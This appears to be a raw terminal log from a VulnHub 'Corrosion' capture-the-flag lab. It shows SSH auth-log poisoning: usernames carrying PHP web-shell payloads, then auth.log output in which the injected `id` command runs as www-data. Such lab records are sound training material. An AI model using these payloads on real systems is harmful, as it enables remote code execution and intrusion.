 hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 08:56:36 PM IST 2021.12.23 20:56:36
f0c1s@kali:~/vuln-hubs/corrosion/1 $
ssh '<?php system($_GET["cmd"]) ?>'@$RHOST
<?php system($_GET["cmd"]) ?>@192.168.56.80's password:
hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 08:58:06 PM IST 2021.12.23 20:58:06
f0c1s@kali:~/vuln-hubs/corrosion/1 $
ssh '<?php echo system("id"); ?>'@$RHOST
<?php echo system("id"); ?>@192.168.56.80's password:
11 Dec 23 13:55:36 corrosion sshd[1400]: Disconnected from authenticating user randy 192.168.56.70 port 54642 [preauth]
12 Dec 23 13:55:36 corrosion sshd[1402]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=
13 Dec 23 13:55:38 corrosion sshd[1402]: Failed password for randy from 192.168.56.70 port 54644 ssh2
14 Dec 23 13:55:39 corrosion sshd[1402]: Connection closed by authenticating user randy 192.168.56.70 port 54644 [preauth]
15 Dec 23 13:55:44 corrosion sshd[1404]: Invalid user hey oh! from 192.168.56.70 port 54646
16 Dec 23 13:55:46 corrosion sshd[1404]: Connection closed by invalid user hey oh! 192.168.56.70 port 54646 [preauth]
17 Dec 23 13:56:01 corrosion CRON[1406]: pam_unix(cron:session): session opened for user root by (uid=0)
18 Dec 23 13:56:01 corrosion CRON[1406]: pam_unix(cron:session): session closed for user root
19 Dec 23 13:57:01 corrosion CRON[1410]: pam_unix(cron:session): session opened for user root by (uid=0)
20 Dec 23 13:57:01 corrosion CRON[1410]: pam_unix(cron:session): session closed for user root
21 Dec 23 13:58:01 corrosion CRON[1414]: pam_unix(cron:session): session opened for user root by (uid=0)
22 Dec 23 13:58:01 corrosion CRON[1414]: pam_unix(cron:session): session closed for user root
23 Dec 23 13:58:05 corrosion sshd[1417]: Invalid user  from 192.168.56.70 port 54648
24 Dec 23 13:58:06 corrosion sshd[1417]: Connection closed by invalid user  192.168.56.70 port 54648 [preauth]
25 Dec 23 13:59:01 corrosion CRON[1531]: pam_unix(cron:session): session opened for user root by (uid=0)
26 Dec 23 13:59:01 corrosion CRON[1531]: pam_unix(cron:session): session closed for user root
27 Dec 23 13:59:10 corrosion sshd[1534]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
28 uid=33(www-data) gid=33(www-data) groups=33(www-data) from 192.168.56.70 port 54650
29 Dec 23 13:59:11 corrosion sshd[1534]: Connection closed by invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
30 uid=33(www-data) gid=33(www-data) groups=33(www-data) 192.168.56.70 port 54650 [preauth]
31